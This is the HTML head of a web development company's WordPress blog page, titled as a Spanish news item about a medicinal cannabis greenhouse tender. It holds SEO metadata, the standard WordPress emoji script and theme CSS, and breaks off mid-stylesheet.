

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.servfusion.com/canme-san-juan-lanzo-la-licitacion-para-la-obra-de-invernaderos-para-cultivo-de-cannabis-medicinal-2/
body_size: 28183
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.servfusion.com/wp-content/uploads/2018/07/s-f-icon.png" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Canme San Juan Lanzó La Licitación Para La Obra De Invernaderos Para Cultivo De Cannabis Medicinal - ServFusion - You Imagine We Create</title>
	<link rel="canonical" href="http://www.servfusion.com/canme-san-juan-lanzo-la-licitacion-para-la-obra-de-invernaderos-para-cultivo-de-cannabis-medicinal-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Canme San Juan Lanzó La Licitación Para La Obra De Invernaderos Para Cultivo De Cannabis Medicinal - ServFusion - You Imagine We Create" />
	<meta property="og:description" content="Canme San Juan Lanzó La Licitación Para La Obra De Invernaderos Para Cultivo De Cannabis Medicinal Becaria Del Máster Erasmus Mundus En Estudios De Mujeres Y […]" />
	<meta property="og:url" content="http://www.servfusion.com/canme-san-juan-lanzo-la-licitacion-para-la-obra-de-invernaderos-para-cultivo-de-cannabis-medicinal-2/" />
	<meta property="og:site_name" content="ServFusion - You Imagine We Create" />
	<meta property="article:published_time" content="2022-05-11T05:22:49+00:00" />
	<meta property="article:modified_time" content="2023-09-04T15:04:57+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.servfusion.com/#website","url":"http://www.servfusion.com/","name":"ServFusion - You Imagine We Create","description":"Web Development Company In India, Customized Softwares, Logo Designing, Corporate Branding, Corporate Consultancy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.servfusion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.servfusion.com/canme-san-juan-lanzo-la-licitacion-para-la-obra-de-invernaderos-para-cultivo-de-cannabis-medicinal-2/#webpage","url":"http://www.servfusion.com/canme-san-juan-lanzo-la-licitacion-para-la-obra-de-invernaderos-para-cultivo-de-cannabis-medicinal-2/","name":"Canme San Juan Lanz\u00f3 La Licitaci\u00f3n Para La Obra De Invernaderos Para Cultivo De Cannabis Medicinal - ServFusion - You Imagine We Create","isPartOf":{"@id":"http://www.servfusion.com/#website"},"datePublished":"2022-05-11T05:22:49+00:00","dateModified":"2023-09-04T15:04:57+00:00","author":{"@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a"},"breadcrumb":{"@id":"http://www.servfusion.com/canme-san-juan-lanzo-la-licitacion-para-la-obra-de-invernaderos-para-cultivo-de-cannabis-medicinal-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.servfusion.com/canme-san-juan-lanzo-la-licitacion-para-la-obra-de-invernaderos-para-cultivo-de-cannabis-medicinal-2/"]}]},{"@type":"BreadcrumbList","@id":"http://www.servfusion.com/canme-san-juan-lanzo-la-licitacion-para-la-obra-de-invernaderos-para-cultivo-de-cannabis-medicinal-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.servfusion.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://www.servfusion.com/?page_id=434"},{"@type":"ListItem","position":3,"name":"Canme San Juan Lanz\u00f3 La Licitaci\u00f3n Para La Obra De Invernaderos Para Cultivo De Cannabis Medicinal"}]},{"@type":"Person","@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a","name":"admin","image":{"@type":"ImageObject","@id":"http://www.servfusion.com/#personlogo","inLanguage":"en-US","url":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","caption":"admin"},"url":"http://www.servfusion.com/author/serv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Feed" href="http://www.servfusion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Comments Feed" href="http://www.servfusion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Canme San Juan Lanzó La Licitación Para La Obra De Invernaderos Para Cultivo De Cannabis Medicinal Comments Feed" href="http://www.servfusion.com/canme-san-juan-lanzo-la-licitacion-para-la-obra-de-invernaderos-para-cultivo-de-cannabis-medicinal-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.servfusion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://www.servfusion.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.servfusion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tiptipcss-css'  href='http://www.servfusion.com/wp-content/plugins/pricing-table/css/site/common.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/be.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='http://www.servfusion.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/responsive.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-skin-red-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/skins/red/style.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Quicksand%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CVarela+Round%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CPacifico%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CAmatic+SC%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.servfusion.com/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=5.8.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Subheader{background-image:url(http://www.servfusion.com/wp-content/uploads/2021/12/Servfusion-subpage-banner-dark-scaled.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Quicksand",Helvetica,Arial,sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Varela Round",Helvetica,Arial,sans-serif}#Subheader .title{font-family:"Varela Round",Helvetica,Arial,sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Varela Round",Helvetica,Arial,sans-serif}h5,h6{font-family:"Quicksand",Helvetica,Arial,sans-serif}blockquote{font-family:"Pacifico",Helvetica,Arial,sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Amatic SC",Helvetica,Arial,sans-serif}body{font-size:15px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:70px;line-height:25px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:40px;line-height:45px;font-weight:300;letter-spacing:0px}h2{font-size:35px;line-height:38px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:27px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:28px;font-weight:300;letter-spacing:0px}h5{font-size:18px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:14px;line-height:24px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:60px;line-height:21px;letter-spacing:0px}h1,.text-logo #logo{font-size:34px;line-height:38px;letter-spacing:0px}h2{font-size:30px;line-height:32px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:23px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:24px;letter-spacing:0px}h5{font-size:15px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:21px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:53px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:30px;line-height:34px;letter-spacing:0px}h2{font-size:26px;line-height:29px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:17px;line-height:20px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;letter-spacing:0px}h5{font-size:14px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:19px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:42px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:24px;line-height:27px;letter-spacing:0px}h2{font-size:21px;line-height:23px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:19px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;letter-spacing:0px}h5{font-size:13px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1200px}.section_wrapper,.container{max-width:1180px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1200px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:700px !important}}.button-default .button,.button-flat .button,.button-round .button{background-color:#ffc000;color:#744910}.button-stroke .button{border-color:#ffc000;color:#744910}.button-stroke .button:hover{background-color:#ffc000;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover{color:#ffffff !important}.button-stroke .button_theme:hover .button_icon i{color:#ffffff !important}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{color:#ffffff!important}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.button-stroke a.action_button:hover{background-color:#f7f7f7!important}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt{line-height:14px!important;padding:12px 20px 12px 20px!important;color:#ffffff!important;background-color:#0095eb!important}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover{color:#ffffff!important;background-color:#007cc3!important}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar 